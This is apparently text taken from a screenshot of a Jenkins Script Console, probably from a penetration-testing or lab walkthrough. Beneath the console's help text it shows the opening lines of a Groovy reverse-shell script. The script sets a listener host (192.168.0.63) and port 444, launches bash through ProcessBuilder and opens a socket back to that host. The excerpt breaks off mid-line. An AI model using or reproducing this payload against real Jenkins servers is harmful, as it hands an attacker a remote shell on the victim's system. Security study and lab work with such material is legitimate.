 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.168.0.63";
2 int port=444;
3 String cmd="bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream